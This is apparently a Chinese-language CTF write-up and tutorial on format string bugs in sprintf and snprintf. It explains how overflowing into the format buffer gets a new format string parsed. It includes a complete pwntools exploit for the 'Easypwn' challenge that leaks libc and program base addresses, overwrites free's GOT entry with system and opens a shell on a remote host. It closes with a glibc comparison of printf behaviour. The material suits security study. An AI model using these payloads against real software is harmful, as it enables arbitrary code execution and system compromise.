本文主要介绍s[n]printf的格式化字符串漏洞用法以及和printf格式化字符串漏洞的区别
s[n]printf的格式化字符串漏洞
s[n]printf函数介绍
函数原型int s[n]printf(char *str, size_t size, const char *format, ...); 作用和printf类似 只不过原来输出到终端的结果会保留在str中 返回值是向str中输入的字符个数 snprintf和sprintf的区别是前者限制了可写入字符数
更多格式化字符串漏洞的可能性
与printf相比s[n]printf是一种更危险的格式化输出方式 原因之一是即使用户能控制的不是参数format也是有造成漏洞的可能性的
考虑以下情况:
1
2
3
4
5
6
7
8
9
10
|
buf3 = "%s\x00";
sprintf(buf2, buf3, buf1);
|
用户可以控制buf1 但是明显当对格式化字符串检测到%s时 若buf1(未被b’\x00’截断)的长度大于0x20时 继续复制字符到buf2会导致溢出至格式化字符串buf3
由于buf3中”%s”的功能在实现过程中对格式化字符串的解析已经进行到”%sxxx“中粗体的部分了 所以要想修改成的目标格式化字符串生效需要填充这两个被解析过的字符
新的格式化字符串(xxx的部分)的解析也是基于s[n]printf在调用前一刻的RSP的
实例
以以下代码编译出的程序为例:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| #include <stdio.h>
#include <string.h>
#include <unistd.h>
void main(){
char buf1[0x100];
char buf3[0x20] = "%s\x00";
char buf2[0x20];
while(1){
memset(buf1, 0, 0x100);
read(0, buf1, 0x100);
sprintf(buf2, buf3, buf1);
puts("");
}
}
|
模拟了上文提到的那种情况 简单发送一个泄露RSI储存的指针的payload进行实验:
1
| s(b'A' * 0x20 + b'==%p')
|
调用前:

调用后:

可以看到新覆盖上的格式化字符串被成功的解析了 同时根据格式化字符串解析规则 这段新的格式化字符串也将被复制到buf2中 这也就是为什么后面会不断重复这个输出
这里再介绍一下
格式化字符串在s[n]printf中解析的规则
以这样一个格式化字符串为例: b'%s1234%567c%7$hhn'
可以将其分段成以下形式b'[%s][1234][%567c][%7$hhn]'
- %s会打印第二个参数存放的指针指向的字符串
- 打印’1234’
- 输出567个空格
- 将上面输出的所有东西的字符数 & 0xff写入
RSP指向位置存放的指针指向的内存
对新添加的格式化字符串同样适用 直到被b’\x00’截断
看一道题目来加深理解
[攻防世界] Easypwn
checksec除了RELRO保护全开
伪代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| __int64 __fastcall main(int a1, char **a2, char **a3)
{
int i;
int v5;
void *name;
char nptr[8];
unsigned __int64 v8;
v8 = __readfsqword(0x28u);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(_bss_start, 0LL, 2, 0LL);
for ( i = 0; i <= 11; ++i )
{
write(1, "Input Your Code:\n", 0x11uLL);
__isoc99_scanf("%4s", nptr);
v5 = atoi(nptr);
if ( v5 == 1 )
{
get_input();
}
else
{
if ( v5 != 2 )
return 0LL;
name = malloc(0x100uLL);
write(1, "Input Your Name:\n", 0x11uLL);
read(0, name, 0x100uLL);
printf("OK!I Know Your Name :%sNow!", (const char *)name);
free(name);
}
}
return 0LL;
}
unsigned __int64 get_input()
{
char s1[1024];
char s2[1000];
char s3[1024];
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
memset(s1, 0, sizeof(s1));
memset(s3, 0, 8uLL);
memset(s2, 0, 0x7E8uLL);
strcpy(s3, "%s");
puts("Welcome To WHCTF2017:");
read(0, s1, 0x438uLL);
snprintf(s2, 0x7D0uLL, s3, s1);
printf("Your Input Is :%s\n", s2);
return __readfsqword(0x28u) ^ v4;
}
|
明显get_input()中就有上文提到的漏洞 唯一的难点就是如何利用
第一步还是先尽可能泄露能用到的值 这里选择泄露libc基址和程序被载入的基址 动态调试一下看看距离RSP多远即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| def choose(c):
sla(b'Code:\n', str(c).encode())
padding = b'1' * 1000
payload = padding + b'++|1|%397$p|2|%389$p|3|'
choose(1)
sa(b'WHCTF2017:', payload)
ru(b'0x')
leak = int(r(12), 16)
libc_base = leak - 0x20830
log.success('libc_base = %#x' % libc_base)
ru(b'0x')
leak = int(r(12), 16)
program_base = leak - 0xcf9
log.success('program_base = %#x' % program_base)
|
接下来的思路有几种 一种是直接修改free的got表为system 然后在name中存入b’/bin/sh\x00’后free掉 或者通过get_input的RBP修改main的RBP 进一步修改main的返回地址打ret2libc
但是这题限制了输入的次数 所以选择改got表
那就需要往栈上写入free的got表地址 而这个地址是一定会把字符串给截断的 所以需要放在最后 剩下的就是计算写入的实际字节与payload的关系了 最后构造一个向got表写入字节的函数:
1
2
3
4
5
6
7
| def write_byte_at(byte, addr):
payload = b'1' * 1000
payload_ = f'==%{258 + byte}c%133$hhn'.encode()
payload_ += b'=' + p64(addr)
payload += payload_
choose(1)
sa(b'WHCTF2017:', payload)
|
完整payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| from pwn import *
context.arch = 'amd64'
elf = ELF('./pwn1')
so = ELF('./libc.so.6')
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def choose(c):
sla(b'Code:\n', str(c).encode())
def write_byte_at(byte, addr):
payload = b'1' * 1000
payload_ = f'==%{258 + byte}c%133$hhn'.encode()
payload_ += b'=' + p64(addr)
payload += payload_
choose(1)
sa(b'WHCTF2017:', payload)
p = remote('61.147.171.106', xxxxx)
choose(2)
s(b'/bin/sh\x00')
padding = b'1' * 1000
payload = padding + b'++|1|%397$p|2|%389$p|3|'
choose(1)
sa(b'WHCTF2017:', payload)
ru(b'0x')
leak = int(r(12), 16)
libc_base = leak - 0x20830
log.success('libc_base = %#x' % libc_base)
ru(b'0x')
leak = int(r(12), 16)
program_base = leak - 0xcf9
log.success('program_base = %#x' % program_base)
got_free = program_base + elf.got['free']
system = libc_base + so.symbols['system']
to_write = system.to_bytes(8, 'little')[:3]
for i in range(3):
write_byte_at(to_write[i], got_free + i)
itr()
|
更危险的另一个原因
实际上printf和s[n]printf在底层实现上就是不同的 s[n]printf直到上文实例中使用的代码的链接库版本glibc 2.40依然存在动态解析格式化字符串的功能 而同样的链接库版本编译出的程序printf都没有这样的功能
实例
考虑以下代码编译出的程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| #include <stdio.h>
#include <string.h>
#include <unistd.h>
void main(){
__int64_t var1 = 0, var2 = 0;
__int64_t *ptr1 = &var1, **ptr2 = &ptr1;
char buf[0x100];
while(1){
memset(buf, 0, 0x100);
read(0, buf, 0x100);
printf(buf);
puts("");
printf("var1: %lx\nvar2: %lx\n", var1, var2);
}
}
|

发送以下格式化字符串进行测试: "%88c%40$hhn%256c%38$hn" 其中%40$p为ptr2 %38$p为ptr1
期望的行为是进行格式化输出后先是通过ptr2修改了ptr1 使其指向var2 然后通过ptr1向var2中写入数据
但实际的结果是ptr1确实被修改为指向var2的指针 但被写入数据的依然是var1:
执行前:
执行后:

可以看到在进行对ptr1的修改前就已经缓存了ptr1在执行前的值并在后续依然向那个保存值中写入数据
而这个特性最高在glibc 2.23仍可以被复现